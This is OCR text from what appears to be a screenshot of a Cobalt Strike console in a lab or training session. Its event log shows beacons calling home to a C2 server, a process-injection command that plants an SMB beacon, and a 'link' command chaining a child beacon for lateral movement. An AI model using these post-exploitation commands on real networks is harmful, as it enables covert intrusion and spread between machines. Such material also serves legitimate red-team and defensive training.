 Applications
Thu 14:39
Cobalt Strike
Cobalt Strike View Attacks Reporting Help
SYSTEM *
GRANITE @ 3780
192.168.1.11
whatta.hogg
COPPER @ 2772
whatta.hogg *
COPPER @ 4892
Event Log X Beacon 172.16.20.174@2772 X Processes 172.16.20.174@4892 X Beacon 172.16.20.174@2772 X Beacon 172.16.20.174@4892 X
[+] established link to parent beacon: 172.16.20.174
[+] host called home, sent: 12 bytes
beacon> inject 580 local - beacon smb
[*] Tasked beacon to inject windows/beacon_smb/bind_pipe (127.0.0.1:9876) into 580
[+] host called home, sent: 193371 bytes
[+] established link to child beacon: 172.16.20.174
beacon> link GRANITE
[*] Tasked to link to 'GRANITE'
[+] host called home, sent: 27 bytes
[+] established link to child beacon: 172.16.20.159
[COPPER] whatta.hogg */4892 last: 3s
beacon>
localhost ec2 - MALWARE C2 ec2 - ADS